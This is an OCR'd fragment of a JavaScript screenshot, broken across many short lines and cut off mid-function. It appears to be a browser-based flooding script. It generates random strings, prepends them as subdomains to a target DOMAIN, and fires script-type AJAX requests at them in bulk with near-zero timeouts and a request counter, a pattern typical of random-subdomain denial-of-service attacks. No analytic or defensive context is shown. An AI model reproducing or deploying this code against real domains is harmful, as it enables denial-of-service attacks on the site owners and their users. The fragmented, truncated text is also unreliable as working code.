
    function
 makeid_old
(
t
) {
      for
 (
var
 e 
=
 ""
, n 
=
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012
3456789"
, o 
=
 0
; t 
>
 o; o
++
)
        e 
+=
 n.
charAt
(Math.
floor
(Math.
random
() 
*
n.
length
));
      return
 e
    }
    function
 makeid_new
(
t
) {
      var
 e 
=
 new
 Uint8Array
((t 
||
 40
) 
/
 2
);
      return
 window.crypto.
getRandomValues
(e),
        text 
=
 [].map.
call
(e, 
function
 (
t
) {
          return
 t.
toString
(
16
)
        }).
join
(
""
),
        text
    }
    function
 r_send2
() {
      1
 !=
 (
1
 >
 MAX_COUNT
 ||
 COUNT
 >=
 MAX_COUNT
) 
&&
get
(
"https://"
 +
 makeid
(Math.
floor
(
64
 *
 Math.
random
() 
+
1
)) 
+
 DOMAIN
),
        COUNT
 %
 1e3
 ==
 0
 &&
 console.
log
(
"Done: "
 +
COUNT
.
toString
())
    }
    function
 get
(
t
) {
      $.
ajax
({
        url: t,
        dataType: 
"script"
,
        timeout: 
.01
,
        cache: 
!
0
,
        complete
: 
function
 () {